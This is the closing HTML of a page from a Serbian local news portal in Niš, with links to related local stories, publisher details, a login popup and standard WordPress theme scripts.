					<a class="p-flink" href="https://tvzonaplus.rs/pavlovic-objekat-medikoterapije-na-leto-postaje-vrtic/" title="Pavlović: Objekat &#8222;Medikoterapije&#8220; u Čairu na leto postaje vrtić">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00000-34-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pavlovic-objekat-medikoterapije-na-leto-postaje-vrtic/" rel="bookmark">Pavlović: Objekat &#8222;Medikoterapije&#8220; u Čairu na leto postaje vrtić</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-22T12:35:11+01:00">22. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303786">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/ukinute-vanredne-situacije-u-svim-opstinama/" title="Ukinute vanredne situacije u svim opštinama, situacija stabilizovana">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Sednica-Republickog-staba-za-varedne-situacije-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ukinute-vanredne-situacije-u-svim-opstinama/" rel="bookmark">Ukinute vanredne situacije u svim opštinama, situacija stabilizovana</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-22T12:00:28+01:00">22. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303773">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/jkp-mediana-raspored-aktivnosti-komunalnih-ekipa/" title="JKP Mediana &#8211;  raspored aktivnosti komunalnih ekipa">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/FOTO-JKP-Mediana-2-150x150.jpeg" class="featured-img wp-post-image" alt="FOTO JKP Mediana" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/jkp-mediana-raspored-aktivnosti-komunalnih-ekipa/" rel="bookmark">JKP Mediana &#8211;  raspored aktivnosti komunalnih ekipa</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-22T11:25:39+01:00">22. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:17:43 -->